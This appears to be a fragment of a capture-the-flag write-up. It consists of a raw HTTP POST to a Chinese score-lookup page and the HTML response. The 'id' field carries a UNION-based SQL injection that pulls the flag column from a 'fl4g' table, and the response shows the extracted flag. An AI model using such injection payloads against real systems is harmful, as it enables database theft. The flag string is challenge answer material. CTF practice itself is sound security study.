 POST /index.php HTTP/1.1
Host: 117.72.52.127:16027
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.72.52.127:16027/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
id=11' union select 1,2,3,group_concat(skctf_flag) from skctf.fl4g#
</style>
</head>
<body>
<h2 style='text-align:center;'>成绩查询</h2>
<form action='index.php' method='post'>
<input style='width:300px;height:40px;font-size:18px;' type='text' name='id'
placeholder='1,2,3...'/><br><br><br><br><br>
<input style='width:100px;height:40px;' type='submit' value='Submit'/>
</form>
<table>
<caption>1的成绩单</caption>
<thead>
<tr>
<th>Math
<th>English
<th>Chinese
</thead>
<tbody>
<tr>
<td>2<td>3<td>flag{e8d2544096569cf95da4ecb8121af05b}</tbody>
</table></body>
</html>